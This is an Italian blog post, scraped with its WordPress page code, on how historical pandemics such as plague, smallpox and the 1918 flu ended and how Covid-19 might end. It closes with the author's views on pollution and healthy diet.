complicata da questioni di razza, privilegio e lingua.&#8221;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-600" src="https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/Destroy-Racism-Banksy-Poster-Panda-728x1024.jpg" alt="" width="696" height="979" srcset="https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/Destroy-Racism-Banksy-Poster-Panda-728x1024.jpg 728w, https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/Destroy-Racism-Banksy-Poster-Panda-213x300.jpg 213w, https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/Destroy-Racism-Banksy-Poster-Panda-768x1080.jpg 768w, https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/Destroy-Racism-Banksy-Poster-Panda-696x979.jpg 696w, https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/Destroy-Racism-Banksy-Poster-Panda.jpg 853w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p>Le informazioni che dall&#8217;inizio a oggi ci sono state trasmesse dai Media, spesso erano imprecise, a volte con l&#8217;obiettivo di influenzarci negativamente facendoci cadere nel panico. Prima che arrivasse l&#8217;epidemia in Italia, ho ascoltato virologi tranquillizzarci sull&#8217;effettiva mortalità di questo virus, ma nessuno di loro aveva messo in conto l&#8217;impatto socio/economico che avrebbe causato. Un conto è il basso grado di mortalità, e un altro è trovarsi a combattere qualcosa di invisibile a cui non eravamo preparati per svariati motivi (tagli alla sanità, chiusura improvvisa delle attività etc.). In UK abbiamo assistito a due momenti differenti, la quasi totale indifferenza (tanto non ci tocca, è roba di altri), alla presa di coscienza tardiva. La storia dovrebbe insegnarci che siamo tutti esseri umani, che la diversa nazionalità è solo un confine politico e di costume. </p>
<p>Gli storici descrivono tre grandi ondate di peste, ha detto Mary Fissell, storica della Johns Hopkins: la peste di Giustiniano, nel VI secolo; l&#8217;epidemia medievale, nel XIV secolo; e una pandemia che si è abbattuta tra la fine del XIX e l&#8217;inizio del XX secolo.<br />La pandemia medievale ebbe inizio nel 1331 in Cina. La malattia, insieme a una guerra civile che allora infuriava, uccise metà della popolazione cinese. Da lì la peste si spostò lungo le rotte commerciali verso l&#8217;Europa, il Nord Africa e il Medio Oriente. Negli anni tra il 1347 e il 1351, decapitò almeno un terzo della popolazione europea. </p>
<p><br />&#8220;È impossibile per la lingua umana raccontare la terribile verità&#8221;, scriveva il cronista trecentesco Agnolo di Tura. &#8220;Infatti, chi non ha visto tale orribile orrore può essere definito benedetto&#8221;. &#8220;Gli infetti&#8221;, scrisse, &#8220;si gonfiano sotto le ascelle e nei loro inguini, e cadono mentre parlano&#8221;. I morti erano sepolti in fosse, in mucchi.<br />A Firenze, scriveva Giovanni Boccaccio, &#8220;Non c&#8217;era più rispetto per i morti di quello che oggi si accorda alle capre morte&#8221;. Alcuni si sono nascosti nelle loro case. Altri si rifiutarono di accettare la minaccia. Il loro modo di affrontare la situazione, scriveva Boccaccio, era quello di &#8220;bere molto, godersi la vita al massimo, andare in giro cantando e facendo baldoria, e soddisfare tutte le proprie voglie quando se ne presentava l&#8217;occasione, e scrollarsi di dosso l&#8217;intera faccenda come un enorme scherzo&#8221;.<br />La pandemia finì, ma la peste si ripresentò. Una delle peggiori epidemie iniziò in Cina nel 1855 e si diffuse in tutto il mondo, uccidendo più di 12 milioni di persone nella sola India. Le autorità sanitarie di Bombay bruciarono interi quartieri cercando di liberarli dalla peste. &#8220;Nessuno sapeva se avrebbe fatto differenza&#8221;, ha ricordato lo storico di Yale Frank Snowden.<br /><br />Tra le malattie che hanno raggiunto un fine medico c&#8217;è il vaiolo. Ma è eccezionale per diversi motivi. 1) C&#8217;è un vaccino che dà protezione per tutta la vita. 2) I suoi sintomi sono così insoliti che l&#8217;infezione è evidente, permettendo di effettuare efficaci quarantene e di rintracciare il contatto.<br />L&#8217;epidemia ha travolto il mondo per almeno 3.000 anni. Gli individui infettati dal virus svilupparono una febbre, poi un&#8217;eruzione cutanea che si trasformò in macchie piene di pus, che si incrostarono e caddero, lasciando cicatrici. La malattia uccise tre vittime su dieci, spesso dopo un&#8217;immensa sofferenza.</p>
<p>L&#8217;influenza del 1918 è considerata oggi l&#8217;esempio delle devastazioni di una pandemia e del valore delle quarantene e dell&#8217;allontanamento sociale. Prima che finisse, l&#8217;influenza uccise da 50 a 100 milioni di persone in tutto il mondo. Prese di mira i giovani, gli adulti di mezza età, bambini orfani e uccise le truppe nel bel mezzo della prima guerra mondiale.<br /><br />Dopo aver spazzato via il mondo, quell&#8217;influenza è svanita, evolvendosi in una variante dell&#8217;influenza più benigna che si presenta ogni anno.<br />&#8220;Forse è stato come un fuoco che, dopo aver bruciato la legna disponibile e facilmente accessibile, brucia&#8221;, ha detto il dottor Snowden.<br />E&#8217; finito anche socialmente. La prima guerra mondiale era cessata, la gente pronta per un nuovo inizio, una nuova era, desiderosa di lasciarsi l&#8217;incubo della malattia e della lotta alle spalle. Fino a poco tempo fa, l&#8217;influenza del 1918 era stata in gran parte dimenticata.<br />Seguirono altre pandemie influenzali, nessuna così grave, ma tutte comunque sobrie. Nell&#8217;influenza di Hong Kong del 1968, un milione di persone morirono in tutto il mondo, di cui 100.000 negli Stati Uniti, per lo più persone di età superiore ai 65 anni. Quel virus circola ancora come un&#8217;influenza stagionale e il suo percorso iniziale di distruzione &#8211; e la paura che ne è derivata &#8211; viene raramente ricordato.</p>
<p><br />Come finirà Covid-19?<br /><br /></p>
<p><img decoding="async" class="alignnone size-full wp-image-598" src="https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/H15-Tomasz-Alen-Kopera-Arteclat_com-Where-Dreams-Become-Art.jpg" alt="" width="768" height="850" srcset="https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/H15-Tomasz-Alen-Kopera-Arteclat_com-Where-Dreams-Become-Art.jpg 768w, https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/H15-Tomasz-Alen-Kopera-Arteclat_com-Where-Dreams-Become-Art-271x300.jpg 271w, https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/H15-Tomasz-Alen-Kopera-Arteclat_com-Where-Dreams-Become-Art-696x770.jpg 696w" sizes="(max-width: 768px) 100vw, 768px" /></p>
<p>Una possibilità, dicono gli storici, è che la pandemia di coronavirus possa terminare socialmente prima che finisca dal punto di vista medico. La gente potrebbe stancarsi così tanto delle restrizioni da dichiarare la pandemia finita, anche se il virus continua a diffondersi nella popolazione e prima di trovare un vaccino o un trattamento efficace.<br />&#8220;Penso che ci sia una sorta di problema psicologico sociale di esaurimento e frustrazione&#8221;, ha detto la storica di Yale Naomi Rogers. &#8220;Potremmo essere in un momento in cui la gente dice: &#8216;Basta così&#8217;. Merito di poter tornare alla mia vita normale&#8221;.<br />Sta già accadendo; in alcuni Stati i governatori hanno tolto le restrizioni, permettendo la riapertura di saloni di parrucchieri, saloni di ricostruzione unghie e palestre, in spregio agli avvertimenti dei funzionari della sanità pubblica che tali passi siano prematuri. </p>
<p>Chi può rivendicare la fine?</p>
<p>La Storica di Yale Naomi Rogers continua: &#8220;Se respingi l&#8217;idea della sua fine, contro cosa stai lottando? Cosa affermi quando dici: &#8216;No, non è la fine&#8217;?&#8221;<br />La sfida, ha detto il dottor Brandt, è che non ci sarà una vittoria improvvisa. Cercare di definire la fine dell&#8217;epidemia &#8220;sarà un processo lungo e difficile&#8221;.</p>
<p>Che cosa sarà del futuro?</p>
<p>Abbiamo assorbito cose ben peggiori, di queste un pò ne abbiamo parlato all&#8217;interno dell&#8217;articolo. Credo che una parte di noi sia pronta a superare anche Covid19. Il mondo soffre di malattie vecchie e recenti, cose che non aveva mai visto prima, come ad esempio l&#8217;inquinamento atmosferico (dovuto ai trasporti, allevamenti, industrie etc.): 56 mila morti all&#8217;anno in Italia e, secondo Lancet, 7 milioni nel mondo, di cui 2.9 milioni a causa del particolato e polveri sottili. Siamo un mondo malato o, se vuoi, ammalato. Covid19 si inserisce in un già sottile e fragile ecosistema di problemi fisici, mentali e sanitari. </p>
<p>Non ci resta che salvarci da soli, cambiare il nostro stile di vita, che deve essere rispettoso nei confronti della natura, che se lo è per la natura lo è sicuramente per noi. Uno studio recente ha (di nuovo) suggerito che la vitamina D fa da agente protettivo contro il Covid19. Altri studi sostengono che una dieta sana possa essere un fattore protettivo contro virus e batteri nocivi, soprattutto quelle diete in grado di ripristinare o mantenere il corretto funzionamento della microflora intestinale (diete che escludono cibi processati, raffinati &#8211; come lo zucchero &#8211; e ricchi di grassi insaturi).</p>
<p>Sapevamo da anni che una dieta corretta e uno stile di vita sano apportano molti benefici sia fisici che mentali, eppure continuano a bombardarci con la ricerca scientifica mirata a trovare la vitamina o la proteina perfetta. Un&#8217;alimentazione di stampo mediterraneo o macrobiotico o anche vegana, con al centro i cereali integrali, verdura/frutta, legumi e attività all&#8217;aperto, è ciò di cui abbiamo bisogno per affrontare il futuro e le prossime epidemie. Presto discuterò nei dettagli quali cibi sono indispensabili per il futuro e come trovare/avere una alimentazione corretta, adatta alle nostre esigenze sia in tempi di crisi che di relativa pace. </p>
<p><img decoding="async" class="alignnone size-large wp-image-607" src="https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/Corona-and-earth-724x1024.jpg" alt="" width="696" height="984" srcset="https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/Corona-and-earth-724x1024.jpg 724w, https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/Corona-and-earth-212x300.jpg 212w, https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/Corona-and-earth-768x1086.jpg 768w, https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/Corona-and-earth-1086x1536.jpg 1086w, https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/Corona-and-earth-1448x2048.jpg 1448w, https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/Corona-and-earth-696x984.jpg 696w, https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/Corona-and-earth-1392x1969.jpg 1392w, https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/Corona-and-earth-1068x1511.jpg 1068w, https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/Corona-and-earth.jpg 1810w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p>Info tratte dall&#8217;articolo: <a href="https://www.nytimes.com/2020/05/10/health/coronavirus-plague-pandemic-history.html">clicca qui</a></p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.lastradaperilrisveglio.it/tag/1917/">1917</a></li><li><a href="https://www.lastradaperilrisveglio.it/tag/1918/">1918</a></li><li><a href="https://www.lastradaperilrisveglio.it/tag/comefinira/">comefinirà</a></li><li><a href="https://www.lastradaperilrisveglio.it/tag/coronavirus/">coronavirus</a></li><li><a href="https://www.lastradaperilrisveglio.it/tag/covid19/">covid19</a></li><li><a href="https://www.lastradaperilrisveglio.it/tag/guerramondiale/">guerramondiale</a></li><li><a href="https://www.lastradaperilrisveglio.it/tag/pandemia/">pandemia</a></li><li><a href="https://www.lastradaperilrisveglio.it/tag/virus/">virus</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lastradaperilrisveglio.it%2Fcome-finiscono-le-pandemie%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Come+finiscono+le+pandemie+%28e+come+finir%C3%A0+con+Covid19%29&url=https%3A%2F%2Fwww.lastradaperilrisveglio.it%2Fcome-finiscono-le-pandemie%2F&via=La+Strada+per+il+Risveglio" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/&amp;media=https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/3.jpg&description=Secondo gli storici, le pandemie hanno tipicamente due tipi di fine: quella medica, che si verifica quando l&#039;incidenza e il tasso di mortalità precipitano, e quella sociale, quando l&#039;epidemia di paura per la malattia svanisce.In altre parole, una fine può avvenire non perché una malattia sia stata sconfitta, ma perché la gente si stanca della modalità di panico e impara a convivere con una malattia." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Come+finiscono+le+pandemie+%28e+come+finir%C3%A0+con+Covid19%29 %0A%0A https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/&title=Come+finiscono+le+pandemie+%28e+come+finir%C3%A0+con+Covid19%29" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Come finiscono le pandemie (e come finirà con Covid19)&body=https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/&name=Come finiscono le pandemie (e come finirà con Covid19)" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/&text=Come+finiscono+le+pandemie+%28e+come+finir%C3%A0+con+Covid19%29" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.lastradaperilrisveglio.it/qigong-eterna-giovinezza-video-con-spiegazione/">QiGong &#8211; Eterna giovinezza (Video con spiegazione)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.lastradaperilrisveglio.it/bushido-il-codice-di-condotta-del-samurai/">Bushido &#8211; Il codice di condotta del Samurai</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.lastradaperilrisveglio.it/author/marcello/" aria-label="author-photo"><img alt='Marcello' src='https://secure.gravatar.com/avatar/87796bc7092bfbea7786263c09239064abac87164490208a292962cea372c74b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87796bc7092bfbea7786263c09239064abac87164490208a292962cea372c74b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.lastradaperilrisveglio.it/author/marcello/">Marcello</a></span></div><div class="td-author-url"><a href="http://www.lastradaperilrisveglio.it">http://www.lastradaperilrisveglio.it</a></div><div class="td-author-description">Scrittore e attivista. Vive e lavora in UK. In inglese ha pubblicato The Mushroom Effect. In Italiano: I Paesi della Solitudine e La Maradona. Inoltre, potete trovare storie a articoli su sogni lucidi, disastrosi primi appuntamenti e molto altro sul suo blog internazionale www.ioriwriter.com</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/m.a.iori/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marcello"><meta itemprop="url" content="https://www.lastradaperilrisveglio.it/author/marcello/"></span><meta itemprop="datePublished" content="2020-05-11T12:13:49+00:00"><meta itemprop="dateModified" content="2024-03-25T12:53:07+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/"></span><meta itemprop="name" content="La Strada per il Risveglio"></span><meta itemprop="headline " content="Come finiscono le pandemie (e come finirà con Covid19)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/3.jpg"><meta itemprop="width" content="671"><meta itemprop="height" content="838"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/come-finiscono-le-pandemie/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.lastradaperilrisveglio.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='553' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0878d0765d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="220"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-menu-container"><ul id="menu-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-315"><a href="https://www.lastradaperilrisveglio.it/">Home Page</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319"><a href="https://www.lastradaperilrisveglio.it/chi-siamo/">Chi Siamo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-364"><a href="http://lastradaperilrisveglio.it/?page_id=350&#038;td_action=tdc_edit&#038;post_id=350&#038;tdbTemplateType=page#">Il Libro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-381"><a href="https://www.lastradaperilrisveglio.it/category/esercizi/">Esercizi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-380"><a href="https://www.lastradaperilrisveglio.it/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-500"><a href="https://www.lastradaperilrisveglio.it/contatti/">contatti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://www.lastradaperilrisveglio.it/category/heal-the-world/">Heal The World</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 6969bb8d3042e
    -->

    <script type="text/javascript" src="https://www.lastradaperilrisveglio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lastradaperilrisveglio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lastradaperilrisveglio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lastradaperilrisveglio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lastradaperilrisveglio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lastradaperilrisveglio.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.lastradaperilrisveglio.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.lastradaperilrisveglio.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.lastradaperilrisveglio.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.lastradaperilrisveglio.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.lastradaperilrisveglio.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.lastradaperilrisveglio.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704833522" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lastradaperilrisveglio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
